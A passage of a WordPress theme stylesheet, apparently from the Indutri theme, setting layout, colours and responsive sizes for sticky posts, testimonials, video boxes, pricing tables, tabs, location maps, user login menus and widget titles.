.gva-posts-sticky .gva-content-items .first-post .entry-content .content-inner .entry-title {
font-size: 26px;
line-height: 40px;
padding: 0;
margin: 0;
}
@media (max-width: 1199.98px) {
.gva-posts-sticky .gva-content-items .first-post .entry-content .content-inner .entry-title {
font-size: 22px;
line-height: 36px;
}
}
.gva-posts-sticky .gva-content-items .first-post .entry-content .content-inner .entry-title a {
color: #fff;
}
.gva-posts-sticky .gva-content-items .list-post {
width: 50%;
float: right;
padding-left: 15px;
}
@media (max-width: 800px) {
.gva-posts-sticky .gva-content-items .list-post {
width: 100%;
padding-left: 0;
}
}
.gva-posts-sticky .gva-content-items .list-post .post {
margin-bottom: 30px;
position: relative;
}
.gva-posts-sticky .gva-content-items .list-post .post .post-thumbnail {
text-align: left;
position: absolute;
left: 0;
width: 210px;
height: 100%;
top: 0;
z-index: 1;
background-size: cover;
background-position: center center;
}
@media (max-width: 991.98px) {
.gva-posts-sticky .gva-content-items .list-post .post .post-thumbnail {
width: 160px;
}
}
@media (max-width: 767.98px) {
.gva-posts-sticky .gva-content-items .list-post .post .post-thumbnail {
width: 120px;
}
}
.gva-posts-sticky .gva-content-items .list-post .post .post-thumbnail img {
position: relative;
z-index: 11;
}
.gva-posts-sticky .gva-content-items .list-post .post .post-thumbnail .overlay {
display: none;
}
.gva-posts-sticky .gva-content-items .list-post .post .entry-content {
width: 100%;
padding: 0 0 0 210px;
border: none;
}
@media (max-width: 991.98px) {
.gva-posts-sticky .gva-content-items .list-post .post .entry-content {
padding-left: 160px;
}
}
@media (max-width: 767.98px) {
.gva-posts-sticky .gva-content-items .list-post .post .entry-content {
padding-left: 120px;
}
}
.gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner {
text-align: left;
max-width: unset;
padding: 35px 55px;
width: 100%;
border: 1px solid #E9E9EE;
border-left: 0;
}
@media (max-width: 1199.98px) {
.gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner {
padding: 30px 30px 30px 25px;
}
}
@media (max-width: 991.98px) {
.gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner {
padding: 20px;
}
}
.gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner .entry-meta {
top: 0;
-webkit-box-shadow: none;
box-shadow: none;
float: left;
width: 100%;
padding: 0;
text-align: left;
}
.gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner .entry-meta .entry-date {
padding-left: 0;
}
@media (max-width: 991.98px) {
.gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner .entry-meta .line, .gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner .entry-meta .post-comment {
display: none;
}
}
.gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner .entry-title {
float: left;
width: 100%;
font-size: 20px;
line-height: 34px;
padding: 0;
}
@media (max-width: 1199.98px) {
.gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner .entry-title {
font-size: 18px;
line-height: 30px;
}
}
@media (max-width: 991.98px) {
.gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner .entry-title {
margin-top: 0;
}
}
.gva-posts-sticky .gva-content-items .list-post .post:last-child {
margin-bottom: 0;
}
.gva-testimonial .testimonial-item {
border: 1px solid #E9E9EE;
margin-bottom: 30px;
position: relative;
-webkit-transition: all 0.35s;
transition: all 0.35s;
background: url(//syrusdistribution.pe/wp-content/themes/indutri/images/bg-testimonial.png) no-repeat right 30px top 0 #fff;
background-size: 350px;
-webkit-animation: bg_top_right_shape 5s infinite;
animation: bg_top_right_shape 5s infinite;
}
@media (max-width: 1199.98px) {
.gva-testimonial .testimonial-item {
background-size: 290px;
}
}
@media (max-width: 991.98px) {
.gva-testimonial .testimonial-item {
background-size: 200px;
}
}
.gva-testimonial .testimonial-item .testimonial-content {
padding: 60px 30px 35px;
max-width: 550px;
margin: 0 auto;
}
.gva-testimonial .testimonial-item .testimonial-content .testimonial-quote {
font-size: 18px;
line-height: 38px;
margin-bottom: 15px;
font-family: "gilmer", sans-serif;
}
.gva-testimonial .testimonial-item .testimonial-content .testimonial-meta {
margin-bottom: 28px;
}
.gva-testimonial .testimonial-item .testimonial-content .testimonial-meta .testimonial-image {
float: left;
}
.gva-testimonial .testimonial-item .testimonial-content .testimonial-meta .testimonial-image img {
overflow: hidden;
max-width: 72px;
}
.gva-testimonial .testimonial-item .testimonial-content .testimonial-meta .testimonial-information {
padding-left: 100px;
}
.gva-testimonial .testimonial-item .testimonial-content .testimonial-meta .testimonial-information span {
display: block;
}
.gva-testimonial .testimonial-item .testimonial-content .testimonial-meta .testimonial-information span.testimonial-name {
font-size: 22px;
font-weight: 700;
color: #1b1f2e;
font-family: "gilmer", sans-serif;
}
.gva-testimonial .testimonial-item .testimonial-content .testimonial-meta .testimonial-information span.testimonial-job {
font-size: 14px;
text-transform: uppercase;
color: #ff5316;
margin-top: 2px;
}
.gva-testimonial .testimonial-item:hover {
-webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}
.gva-testimonial-single.style-1 {
margin: 0 auto;
}
.gva-testimonial-single.style-1 .testimonial-item {
position: relative;
max-width: 850px;
margin: 0 auto;
}
.gva-testimonial-single.style-1 .testimonial-item .testimonial-content {
z-index: 11;
margin: 0 auto;
text-align: center;
}
.gva-testimonial-single.style-1 .testimonial-item .testimonial-content .testimonial-quote {
font-size: 36px;
line-height: 56px;
color: #1b1f2e;
font-family: "gilmer", sans-serif;
}
@media (max-width: 991.98px) {
.gva-testimonial-single.style-1 .testimonial-item .testimonial-content .testimonial-quote {
font-size: 28px;
line-height: 50px;
}
}
@media (max-width: 767.98px) {
.gva-testimonial-single.style-1 .testimonial-item .testimonial-content .testimonial-quote {
font-size: 22px;
line-height: 36px;
}
}
.gva-testimonial-single.style-1 .testimonial-item .testimonial-content .testimonial-meta {
margin: 35px auto 30px;
}
.gva-testimonial-single.style-1 .testimonial-item .testimonial-content .testimonial-meta .testimonial-name {
font-size: 22px;
font-weight: 700;
color: #1b1f2e;
margin: 0;
}
.gva-testimonial-single.style-1 .testimonial-item .testimonial-content .testimonial-meta .testimonial-job {
font-size: 14px;
color: #ff5316;
text-transform: uppercase;
margin-top: 6px;
}
.gva-testimonial-single.style-1 .testimonial-item .testimonial-content .testimonial-image {
margin: 0 auto;
max-width: 75px;
}
.gsc-video-box {
position: relative;
}
.gsc-video-box.style-1 .video-inner .video-image {
width: 75px;
height: 75px;
border-radius: 50%;
border: 1px solid #E9E9EE;
padding: 8px;
overflow: hidden;
position: relative;
float: left;
}
.gsc-video-box.style-1 .video-inner .video-image img {
border-radius: 50%;
}
.gsc-video-box.style-1 .video-inner .video-image:after {
content: '';
background: rgba(0, 0, 0, 0.5);
border-radius: 50%;
position: absolute;
top: 8px;
left: 8px;
right: 8px;
bottom: 8px;
z-index: 1;
}
.gsc-video-box.style-1 .video-inner .video-image .video-action .popup-video {
text-align: center;
font-size: 16px;
color: #fff;
-webkit-transition: all 0.35s;
transition: all 0.35s;
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
line-height: 72px;
text-align: center;
padding-left: 3px;
z-index: 11;
}
.gsc-video-box.style-1 .video-inner .video-image .video-action .popup-video:hover {
color: #ff5316;
}
.gsc-video-box.style-1 .video-inner .video-title {
font-size: 18px;
padding-left: 95px;
line-height: 24px;
padding-top: 10px;
margin: 0;
}
.gsc-video-box.style-2 .video-inner {
min-height: 120px;
min-width: 120px;
}
@media (max-width: 1199.98px) {
.gsc-video-box.style-2 .video-inner {
min-height: 100px;
min-width: 100px;
}
}
@media (max-width: 991.98px) {
.gsc-video-box.style-2 .video-inner {
min-height: 90px;
min-width: 90px;
}
}
@media (max-width: 767.98px) {
.gsc-video-box.style-2 .video-inner {
min-height: 60px;
min-width: 60px;
}
}
.gsc-video-box.style-2 .video-inner .video-action .popup-video {
width: 120px;
height: 120px;
line-height: 120px;
text-align: center;
font-size: 40px;
background: #ff5316;
color: #fff;
-webkit-transform: scale(1);
transform: scale(1);
-webkit-transition: all 0.35s;
transition: all 0.35s;
position: absolute;
right: 0;
bottom: 0;
z-index: 11;
}
@media (max-width: 1199.98px) {
.gsc-video-box.style-2 .video-inner .video-action .popup-video {
width: 100px;
height: 100px;
line-height: 100px;
font-size: 30px;
}
}
@media (max-width: 991.98px) {
.gsc-video-box.style-2 .video-inner .video-action .popup-video {
width: 90px;
height: 90px;
line-height: 90px;
font-size: 30px;
}
}
@media (max-width: 767.98px) {
.gsc-video-box.style-2 .video-inner .video-action .popup-video {
width: 60px;
height: 60px;
line-height: 60px;
font-size: 20px;
}
}
.gsc-video-box.style-2 .video-inner .video-action .popup-video span {
position: relative;
z-index: 9;
}
.gsc-video-box.style-2 .video-inner .video-action .popup-video:after {
content: '';
width: 0;
height: 100%;
background: #fff;
position: absolute;
top: 0;
left: 0;
z-index: 1;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.gsc-video-box.style-2 .video-inner:hover .video-action .popup-video {
color: #1b1f2e;
-webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
-webkit-transform: scale(0.8);
transform: scale(0.8);
}
.gsc-video-box.style-2 .video-inner:hover .video-action .popup-video i {
color: #1b1f2e;
}
.gsc-video-box.style-2 .video-inner:hover .video-action .popup-video:after {
width: 100%;
}
.gva-video-carousel .video-item-inner {
position: relative;
}
.gva-video-carousel .video-item-inner .video-image {
text-align: center;
}
.gva-video-carousel .video-item-inner .video-link {
width: 115px;
height: 115px;
color: #fff;
font-size: 18px;
line-height: 115px;
text-align: center;
display: inline-block;
position: absolute;
right: 0;
bottom: 0;
background: #ff5316;
-webkit-transition: all 0.35s;
transition: all 0.35s;
border-left: 2px solid #fff;
}
@media (max-width: 1199.98px) {
.gva-video-carousel .video-item-inner .video-link {
width: 100px;
height: 100px;
line-height: 100px;
}
}
@media (max-width: 991.98px) {
.gva-video-carousel .video-item-inner .video-link {
width: 90px;
height: 90px;
line-height: 90px;
}
}
@media (max-width: 767.98px) {
.gva-video-carousel .video-item-inner .video-link {
width: 60px;
height: 60px;
line-height: 60px;
}
}
.gva-video-carousel .video-item-inner .video-link:hover {
-webkit-transform: scale(0.8);
transform: scale(0.8);
}
.gva-video-carousel .video-item-inner .video-title {
background: rgba(0, 0, 0, 0.6);
padding: 20px 30px;
font-size: 20px;
color: #fff;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
z-index: 1;
}
.gsc-search-box.style-1 > .content-inner {
display: inline-block;
}
.gsc-pricing.style-1 {
background: #fff;
padding: 80px 30px 60px;
position: relative;
border: 1px solid #E9E9EE;
margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
.gsc-pricing.style-1 {
padding: 50px 30px 40px;
}
}
@media (max-width: 767.98px) {
.gsc-pricing.style-1 {
padding: 30px 30px 40px;
}
}
.gsc-pricing.style-1 .content-inner {
max-width: 260px;
margin: 0 auto;
}
@media (max-width: 1199.98px) {
.gsc-pricing.style-1 .content-inner {
max-width: 100%;
}
}
.gsc-pricing.style-1 .content-inner .title {
color: #1b1f2e;
font-size: 20px;
text-align: center;
}
.gsc-pricing.style-1 .content-inner .plan-price {
padding-bottom: 20px;
text-align: center;
font-family: "gilmer", sans-serif;
}
.gsc-pricing.style-1 .content-inner .plan-price .price-value {
font-size: 44px;
color: #ff5316;
line-height: 1;
margin-bottom: 10px;
letter-spacing: -0.8px;
font-weight: 500;
}
@media (max-width: 991.98px) {
.gsc-pricing.style-1 .content-inner .plan-price .price-value {
font-size: 30px;
}
}
.gsc-pricing.style-1 .content-inner .plan-price .interval {
font-size: 16px;
color: #ff5316;
}
.gsc-pricing.style-1 .content-inner .plan-list {
padding: 0;
list-style-type: none;
border-top: 1px solid #E9E9EE;
padding: 20px 0;
}
.gsc-pricing.style-1 .content-inner .plan-list li {
position: relative;
padding: 5px 20px 5px 0;
}
.gsc-pricing.style-1 .content-inner .plan-list li .icon {
color: #ff5316;
float: right;
position: absolute;
top: 12px;
right: 0;
z-index: 1;
font-size: 15px;
line-height: 1;
}
.gsc-pricing.style-1 .content-inner .pricing-action {
margin-top: 15px;
}
.gsc-pricing.style-1:hover {
-webkit-box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
}
.gsc-pricing.style-2 {
background: #fff;
position: relative;
margin-bottom: 30px;
margin-top: 20px;
}
@media (max-width: 400px) {
.gsc-pricing.style-2 {
margin-top: 0;
}
}
.gsc-pricing.style-2 .content-inner {
margin: 0 auto;
}
.gsc-pricing.style-2 .content-inner .price-left {
width: 45%;
float: left;
padding: 0 20px 20px;
}
.gsc-pricing.style-2 .content-inner .price-left .content-inner {
margin-top: -20px;
}
@media (max-width: 400px) {
.gsc-pricing.style-2 .content-inner .price-left {
width: 100%;
padding: 0;
}
.gsc-pricing.style-2 .content-inner .price-left .content-inner {
margin-top: 0;
}
}
.gsc-pricing.style-2 .content-inner .price-right {
width: 55%;
float: left;
padding: 35px 35px 30px 20px;
}
@media (max-width: 991.98px) {
.gsc-pricing.style-2 .content-inner .price-right {
padding: 35px 20px 30px 0;
}
}
@media (max-width: 400px) {
.gsc-pricing.style-2 .content-inner .price-right {
width: 100%;
padding: 30px;
}
}
.gsc-pricing.style-2 .content-inner .title {
color: #1b1f2e;
font-size: 24px;
margin-bottom: 10px;
}
@media (max-width: 991.98px) {
.gsc-pricing.style-2 .content-inner .title {
font-size: 20px;
}
}
.gsc-pricing.style-2 .content-inner .desc {
margin-bottom: 25px;
}
@media (max-width: 991.98px) {
.gsc-pricing.style-2 .content-inner .desc {
margin-bottom: 15px;
}
}
.gsc-pricing.style-2 .content-inner .price-meta {
margin-bottom: 20px;
}
.gsc-pricing.style-2 .content-inner .price-meta:before, .gsc-pricing.style-2 .content-inner .price-meta:after {
content: " ";
display: table;
}
.gsc-pricing.style-2 .content-inner .price-meta:after {
clear: both;
}
.gsc-pricing.style-2 .content-inner .price-meta .sub-title {
width: 45%;
float: left;
font-size: 14px;
line-height: 22px;
color: #1b1f2e;
font-weight: 600;
}
.gsc-pricing.style-2 .content-inner .price-meta .plan-price {
width: 55%;
float: left;
text-align: right;
}
.gsc-pricing.style-2 .content-inner .price-meta .plan-price .price-value {
font-size: 24px;
color: #ff5316;
line-height: 1;
margin-bottom: 10px;
letter-spacing: -0.8px;
font-weight: 400;
}
@media (max-width: 991.98px) {
.gsc-pricing.style-2 .content-inner .price-meta .plan-price .price-value {
font-size: 18px;
}
}
.gsc-pricing.style-2 .content-inner .price-meta .plan-price .interval {
color: #ff5316;
}
.gsc-pricing.style-2 .content-inner .pricing-action {
margin-top: 15px;
}
.gsc-pricing.style-2:hover {
-webkit-box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
}
.gva-socials ul.social-links {
list-style-type: none;
padding: 0;
margin: 0;
}
.gva-socials ul.social-links li {
float: left;
margin-right: 15px;
}
.gva-socials ul.social-links li a {
font-size: 14px;
background: #ff5316;
color: #fff !important;
padding: 0 10px;
line-height: 36px;
position: relative;
z-index: 9;
display: block;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
min-width: 35px;
text-align: center;
}
.gva-socials ul.social-links li a:hover {
opacity: 0.8;
color: #fff !important;
}
.gva-socials.align-center {
text-align: center;
}
.gva-socials.align-center ul.social-links {
display: inline-block;
}
.gva-socials.align-right {
float: right;
}
.fade.active {
opacity: 1;
}
.gsc-tabs-content {
text-align: center;
}
.gsc-tabs-content .nav_tabs {
padding: 0;
list-style: none;
display: inline-block;
position: relative;
z-index: 1;
width: 100%;
}
.gsc-tabs-content .nav_tabs > li {
float: left;
margin-right: 10px;
}
@media (max-width: 767.98px) {
.gsc-tabs-content .nav_tabs > li {
width: 100%;
}
}
.gsc-tabs-content .nav_tabs > li a {
font-size: 16px;
font-weight: 700;
padding: 15px 20px;
display: inline-block;
text-align: center;
width: 100%;
position: relative;
font-family: "gilmer", sans-serif;
}
.gsc-tabs-content .nav_tabs > li a:before {
content: '';
width: 100%;
height: 3px;
background: #ff5316;
position: absolute;
top: 0;
left: 0;
z-index: 1;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.gsc-tabs-content .nav_tabs > li a span {
position: relative;
z-index: 2;
}
.gsc-tabs-content .nav_tabs > li a.active, .gsc-tabs-content .nav_tabs > li a:hover {
color: #fff;
}
.gsc-tabs-content .nav_tabs > li a.active:before, .gsc-tabs-content .nav_tabs > li a:hover:before {
height: 100%;
}
.gsc-tabs-content .tab-content {
text-align: left;
position: relative;
z-index: 9;
padding-top: 15px;
}
.gsc-tabs-content .tab-content .tab-pane .tab-image {
width: 46%;
float: left;
padding-right: 30px;
}
@media (max-width: 991.98px) {
.gsc-tabs-content .tab-content .tab-pane .tab-image {
padding-right: 0;
width: 100%;
text-align: center;
}
}
.gsc-tabs-content .tab-content .tab-pane .tab-content-item {
width: 54%;
float: left;
padding-left: 30px;
font-size: 18px;
}
@media (max-width: 991.98px) {
.gsc-tabs-content .tab-content .tab-pane .tab-content-item {
padding-left: 0;
width: 100%;
}
}
.gsc-tabs-content .tab-content .tab-pane .tab-content-item .tab-item-title {
font-size: 20px;
font-weight: 700;
color: #1b1f2e;
margin-bottom: 15px;
}
.gsc-tabs-content .tab-content .tab-pane .tab-content-item ul {
padding: 0;
margin: 0;
list-style-type: none;
}
.gsc-tabs-content .tab-content .tab-pane .tab-content-item ul > li {
padding-left: 30px;
position: relative;
}
.gsc-tabs-content .tab-content .tab-pane .tab-content-item ul > li:after {
content: '\f058';
font-family: 'Font Awesome 5 Free';
position: absolute;
top: 0;
left: 0;
z-index: 1;
color: #ff5316;
font-weight: 700;
}
.gsc-tabs-content .tab-content .tab-pane .tab-content-item.no_image {
width: 100%;
padding-left: 0;
}
.gva-information .information-item {
display: table;
width: 100%;
}
.gva-information .information-item .info-icon {
display: table-cell;
width: 20px;
position: relative;
top: 6px;
}
.gva-information .information-item .info-content {
display: table-cell;
}
.gva-information.gva-information-carousel .information-item .info-icon {
top: 0;
}
.gva-information.gva-information-carousel .information-item .info-content {
vertical-align: middle;
}
.gva-list-number.style-1 ul.list-number {
list-style: none;
padding: 0;
}
.gva-list-number.style-1 ul.list-number li.list-number-item {
margin-bottom: 35px;
}
.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top:before, .gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top:after {
content: " ";
display: table;
}
.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top:after {
clear: both;
}
.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top .number {
width: 75px;
float: left;
background: #F7F7F9;
padding: 5px 10px;
text-align: center;
font-size: 14px;
color: #192437;
font-weight: 600;
}
.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top .number span .arrow {
color: #192437;
font-size: 12px;
margin-left: 3px;
position: relative;
top: -1px;
}
.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top .title {
font-size: 20px;
padding-left: 95px;
padding-top: 5px;
margin: 0;
}
.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .descrption {
padding-top: 20px;
}
.gva-list-number.style-2 ul.list-number {
list-style: none;
padding: 0;
}
.gva-list-number.style-2 ul.list-number li.list-number-item {
background: #F4F4F5;
margin-bottom: 10px;
padding: 35px 40px;
}
@media (max-width: 1199.98px) {
.gva-list-number.style-2 ul.list-number li.list-number-item {
padding: 30px;
}
}
@media (max-width: 991.98px) {
.gva-list-number.style-2 ul.list-number li.list-number-item {
padding: 20px;
}
}
.gva-list-number.style-2 ul.list-number li.list-number-item h3 {
font-size: 20px;
margin: 0;
}
@media (max-width: 1199.98px) {
.gva-list-number.style-2 ul.list-number li.list-number-item h3 {
font-size: 18px;
}
}
.gva-list-number.style-2 ul.list-number li.list-number-item h3 span {
color: #ff5316;
display: inline-block;
margin-right: 10px;
}
.gva-text-arrow.style-1 {
list-style: none;
padding: 0;
margin-bottom: 10px;
}
.gva-text-arrow.style-1 .content-inner:before, .gva-text-arrow.style-1 .content-inner:after {
content: " ";
display: table;
}
.gva-text-arrow.style-1 .content-inner:after {
clear: both;
}
.gva-text-arrow.style-1 .content-inner .title {
font-size: 20px;
padding-top: 5px;
margin: 0;
}
.gva-text-arrow.style-1 .content-inner .title .icon {
color: #ff5316;
margin-right: 8px;
font-size: 12px;
top: -2px;
position: relative;
}
.gva-text-arrow.style-1 .content-inner .descrption {
padding-top: 12px;
}
.gva-locations-map {
position: relative;
}
.gva-locations-map .map_canvas {
z-index: 11 !important;
}
.gva-locations-map .gm-style div {
border: none !important;
}
.gva-locations-map .gm-style-iw {
max-width: 590px;
padding: 0;
}
.gva-locations-map .gm-style-iw > div {
max-width: 100% !important;
width: 100%;
}
.gva-locations-map .gm-style-iw div {
height: auto !important;
overflow: hidden;
}
.gva-locations-map .gm-style-iw div .marker {
width: 99%;
max-width: 590px;
background: #fff !important;
padding: 30px 10px 20px 30px;
margin-top: 1px;
margin-left: 1px;
}
.gva-locations-map .gm-style-iw div .marker .image {
width: 45%;
float: left;
}
@media (max-width: 640px) {
.gva-locations-map .gm-style-iw div .marker .image {
width: 100%;
}
}
.gva-locations-map .gm-style-iw div .marker .image img {
width: 100%;
height: auto;
}
.gva-locations-map .gm-style-iw div .marker .info {
float: left;
width: 55%;
padding-left: 20px;
font-family: "Hind", sans-serif;
}
@media (max-width: 640px) {
.gva-locations-map .gm-style-iw div .marker .info {
width: 100%;
padding-left: 0;
}
}
.gva-locations-map .gm-style-iw div .marker .info .title {
font-size: 18px;
text-transform: none;
margin: 0 0 10px;
}
@media (max-width: 640px) {
.gva-locations-map .gm-style-iw div .marker .info .title {
margin-top: 20px;
}
}
.gva-locations-map .gm-style-iw div .marker .info .desc {
line-height: 24px;
font-weight: 500;
font-size: 14px;
margin-bottom: 15px;
}
.gva-locations-map .gm-style-iw div .marker .info p {
-webkit-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
word-wrap: break-word;
}
.gva-locations-map .makers {
padding: 50px 30px 20px;
background: #F7F7F9;
}
.gva-locations-map .makers .location-item {
margin-bottom: 35px;
}
.gva-locations-map .makers .location-item .maker-item-inner {
font-size: 14px;
margin-top: 0;
}
@media (max-width: 991.98px) {
.gva-locations-map .makers .location-item .maker-item-inner {
margin-bottom: 20px;
}
}
.gva-locations-map .makers .location-item .maker-item-inner .left {
width: 30px;
height: auto;
float: left;
}
.gva-locations-map .makers .location-item .maker-item-inner .left .icon {
font-size: 24px;
margin-top: 2px;
color: #1b1f2e;
}
.gva-locations-map .makers .location-item .maker-item-inner .right {
padding-left: 35px;
line-height: 24px;
}
.gva-locations-map .makers .location-item .maker-item-inner .right .location-title {
font-size: 18px;
text-transform: none;
margin-top: 0;
margin-bottom: 5px;
}
.gva-locations-map .makers .location-item .maker-item-inner .right .location-title:hover {
cursor: pointer;
color: #ff5316;
}
.gva-locations-map .makers .location-item .maker-item-inner:hover, .gva-locations-map .makers .location-item .maker-item-inner.active {
cursor: pointer;
}
.gva-locations-map .makers .location-item .maker-item-inner:hover .location-title, .gva-locations-map .makers .location-item .maker-item-inner.active .location-title {
color: #ff5316;
}
.gva-locations-map .makers .location-item .maker-item-inner:hover .icon, .gva-locations-map .makers .location-item .maker-item-inner.active .icon {
color: #ff5316;
-webkit-animation: bounce 800ms ease-out;
animation: bounce 800ms ease-out;
}
.gsc-work-process {
position: relative;
overflow: hidden;
padding: 0 15px;
margin-bottom: 30px;
}
.gsc-work-process .box-content {
position: relative;
margin: 0 auto 50px;
padding: 0 10px;
max-width: 100%;
}
.gsc-work-process .box-content .box-line {
background: #1b1f2e;
height: 6px;
position: absolute;
top: 50%;
margin-top: -3px;
width: 300px;
}
@media (max-width: 768px) {
.gsc-work-process .box-content .box-line {
display: none;
}
}
.gsc-work-process .box-content .box-line.line-left {
right: 100%;
}
.gsc-work-process .box-content .box-line.line-right {
left: 100%;
}
.gsc-work-process .box-content .box-background {
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
z-index: 1;
background-size: cover;
}
.gsc-work-process .box-content .icon-inner {
position: relative;
left: 0;
z-index: 11;
width: 100%;
text-align: center;
}
.gsc-work-process .box-content .icon-inner .box-icon {
display: inline-block;
}
.gsc-work-process .box-content .icon-inner .box-icon i {
color: #fff;
font-size: 64px;
}
.gsc-work-process .box-content .icon-inner .box-icon svg {
fill: #fff;
width: 64px;
}
.gsc-work-process .box-content .number-text {
width: 60px;
height: 60px;
border-radius: 50%;
background: #ff5316;
color: #fff;
font-family: "gilmer", sans-serif;
font-size: 20px;
text-align: center;
line-height: 60px;
position: absolute;
bottom: -30px;
left: 50%;
margin-left: -30px;
z-index: 11;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.gsc-work-process .box-content .number-text:after {
content: '';
width: 20px;
height: 20px;
background: #fff;
-webkit-transform: scale(0);
transform: scale(0);
position: absolute;
top: -3px;
right: -3px;
z-index: 11;
border-radius: 50%;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.gsc-work-process .box-title {
text-align: center;
font-size: 24px;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.gsc-work-process .box-title {
font-size: 20px;
}
}
@media (max-width: 991.98px) {
.gsc-work-process .box-title {
font-size: 18px;
}
}
.gsc-work-process:hover .box-content .number-text, .gsc-work-process.active .box-content .number-text {
background: #192437;
color: #1b1f2e;
}
.gsc-work-process:hover .box-content .number-text:after, .gsc-work-process.active .box-content .number-text:after {
-webkit-transform: scale(1);
transform: scale(1);
}
.gva-user .login-account, .topbar-mobile .login-account {
position: relative;
font-size: 15px;
display: inline-block;
}
.gva-user .login-account .profile, .topbar-mobile .login-account .profile {
display: inline-block;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.gva-user .login-account .profile:hover, .topbar-mobile .login-account .profile:hover {
cursor: pointer;
color: #ff5316;
}
.gva-user .login-account .profile .avata, .topbar-mobile .login-account .profile .avata {
width: 34px;
height: 34px;
border-radius: 50%;
overflow: hidden;
float: left;
}
.gva-user .login-account .profile .name, .topbar-mobile .login-account .profile .name {
padding-left: 45px;
padding-top: 2px;
}
.gva-user .login-account .profile .name .icon, .topbar-mobile .login-account .profile .name .icon {
margin-left: 3px;
position: relative;
top: 2px;
}
.gva-user .login-account .user-account, .topbar-mobile .login-account .user-account {
position: absolute;
top: 100%;
right: -20px;
width: 280px;
background: #fff;
z-index: 11;
padding: 20px;
margin-top: 10px;
-webkit-box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
border: 1px solid #E9E9EE;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transform: rotateX(-90deg);
transform: rotateX(-90deg);
-webkit-transform-origin: 0 0;
transform-origin: 0 0;
-webkit-transition: all 0.25s;
transition: all 0.25s;
}
.gva-user .login-account .user-account .gva-nav-menu > li, .topbar-mobile .login-account .user-account .gva-nav-menu > li {
display: block;
width: 100%;
text-align: left;
}
.gva-user .login-account .user-account .gva-nav-menu > li > a, .topbar-mobile .login-account .user-account .gva-nav-menu > li > a {
padding: 5px 0;
}
.gva-user .login-account.open .user-account, .topbar-mobile .login-account.open .user-account {
-webkit-transform: rotateX(0);
transform: rotateX(0);
opacity: 1;
}
.gva-user .login-register a, .topbar-mobile .login-register a {
font-size: 14px;
color: #768492;
}
.gva-user .login-register a .icon, .topbar-mobile .login-register a .icon {
color: #ff5316;
margin-right: 6px;
font-size: 18px;
position: relative;
top: 3px;
}
.gva-user .login-register a:hover, .topbar-mobile .login-register a:hover {
color: #ff5316;
} .widget, .wpb_single_image, .wpb_content_element {
border: none;
}
.widget .widget-title, .widget .widgettitle, .widget .wpb_singleimage_heading, .wpb_single_image .widget-title, .wpb_single_image .widgettitle, .wpb_single_image .wpb_singleimage_heading, .wpb_content_element .widget-title, .wpb_content_element .widgettitle, .wpb_content_element .wpb_singleimage_heading {
background: none;
position: relative;
margin: 0 0 20px;
color: #1b1f2e;
font-size: 17px;
margin-bottom: 30px;
font-weight: 700;
z-index: 9;
padding-bottom: 20px;
margin-bottom: 20px;
letter-spacing: 1px;
text-transform: uppercase;
}
.widget .widget-title:after, .widget .widgettitle:after, .widget .wpb_singleimage_heading:after, .wpb_single_image .widget-title:after, .wpb_single_image .widgettitle:after, .wpb_single_image .wpb_singleimage_heading:after, .wpb_content_element .widget-title:after, .wpb_content_element .widgettitle:after, .wpb_content_element .wpb_singleimage_heading:after {
content: '';
width: 45px;
height: 2px;
background: #ff5316;
position: absolute;
bottom: 0;
left: 0;
z-index: 1;
}
.widget.text-center .widget-title, .widget.text-center .widgettitle, .widget.text-center .wpb_singleimage_heading, .wpb_single_image.text-center .widget-title, .wpb_single_image.text-center .widgettitle, .wpb_single_image.text-center .wpb_singleimage_heading, .wpb_content_element.text-center .widget-title, .wpb_content_element.text-center .widgettitle, .wpb_content_element.text-center .wpb_singleimage_heading {
text-align: center !important;
}
.widget.title-black .widget-title, .widget.title-black .widgettitle, .widget.title-black .wpb_singleimage_heading, .wpb_single_image.title-black .widget-title, .wpb_single_image.title-black .widgettitle, .wpb_single_image.title-black .wpb_singleimage_heading, .wpb_content_element.title-black .widget-title, .wpb_content_element.title-black .widgettitle, .wpb_content_element.title-black .wpb_singleimage_heading {
color: #1b1f2e !important;
}
.color-theme .widget-title, .color-theme .widgettitle {
color: #ff5316 !important;
